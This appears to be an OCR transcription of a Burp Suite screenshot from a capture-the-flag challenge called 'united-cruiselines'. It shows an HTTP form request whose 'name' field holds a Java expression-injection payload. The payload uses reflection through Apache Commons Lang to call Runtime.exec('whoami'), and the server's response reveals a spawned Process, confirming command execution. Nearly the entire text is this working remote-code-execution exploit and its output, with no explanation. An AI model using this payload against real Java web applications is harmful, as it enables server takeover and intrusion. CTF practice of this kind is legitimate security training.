 Request
Pretty Raw Hex
\n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 246
9 Origin: https://united-cruiselines-eb1876f303.challenges.unitedctf.ca
10 Referer: https://united-cruiselines-eb1876f303.challenges.unitedctf.ca/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 name=
${"".class.forName("org.apache.commons.lang3.reflect.MethodUtils").invokeMetho
d("".class.forName("org.apache.commons.lang3.reflect.MethodUtils").invokeStati
cMethod("".class.forName("java.lang.Runtime"),"getRuntime"),"exec","whoami")}&
id=test
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Here's your
ticket!
ID: test
Name:
Process[pid=100,
exitValue="not exited"]
Flag: